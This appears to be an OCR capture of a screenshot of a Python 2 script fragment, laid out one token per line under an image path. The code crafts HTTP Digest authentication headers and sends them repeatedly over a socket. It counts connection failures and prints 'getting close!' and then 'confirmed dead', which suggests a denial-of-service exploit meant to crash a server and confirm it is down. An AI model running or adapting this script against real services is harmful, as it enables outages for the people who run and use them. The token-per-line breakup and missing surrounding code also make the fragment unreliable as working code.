
"nonce=\"%s\","
%
(
nonce
)
+
 \

"uri=\"%s\","
%
(
uri
)
+
 \

"response=\"%s\","
%
(
r
)
+
 \

"algorithm=md5\r\n"
print
(
auth
)
            sock
.
sendall
(
msg
.
replace
(
"
{{AUTH}}"
,
 auth
)
)
            errno 
=
0
except
(
socket
.
error
,
ssl
.
SSLEOFError
)
,
 err
:
print
(
err
)
print
(
"getting close!"
)
        sleep
(
2
)
        errno 
+=
1
if
 errno 
>=
10
:
print
(
"confirmed dead"
)